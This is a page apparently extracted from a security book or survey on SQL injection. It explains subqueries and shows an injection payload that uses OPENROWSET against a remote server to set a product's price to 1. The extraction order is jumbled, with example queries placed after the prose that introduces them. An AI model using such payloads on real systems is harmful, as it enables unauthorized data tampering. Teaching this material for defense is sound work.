 attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 145
4Subqueries
Sub-querying enables nesting of SQL statements and can offer a good alternative for
INNER JOINing ultra-large tables as such procedure introduces a major performance
penalty. Many Transact-SQL statements that include subqueries can be alternatively
formulated as joins. Other questions can be posed only with subqueries (Microsoft
2006). Subqueries are achieved at the expense of sub-selects which are nothing more
than multiple SELECT statements used together. A top-level SELECT statement uses other
lower-level statements to retrieve values to be used in a WHERE clause, e.g.:
From a hacking perspective, sub-querying could offer the means to piggy-back a second
malicious query onto the carrier query. Let’s consider a previous example where the
following base query is the legitimate carrier wave used on a page that takes user input
in order to find a list of products:
The hacker could manipulate the query into updating one record, for example, on a
remote data source, using a sub-select as in the following example after injection:
Select * From Products Where Description Like '%' and exists
(
select * from OPENROWSET('SQLOLEDB','remoteServer.Net';;,'select * from
AdventureWorks2000.dbo.Product Update AdventureWorks2000.dbo.product set
ListPrice=1 where [name]=''Digital Camera''')
) -- %'
Select * from PurchaseOrderDetail where PurchaseOrderID in
(
Select PurchaseOrderID from PurchaseOrderHeader
Where ShipDate > dateadd(d,-2,getdate()) and Status=1
)
Select * From Products Where Description Like '%<user input>%'
 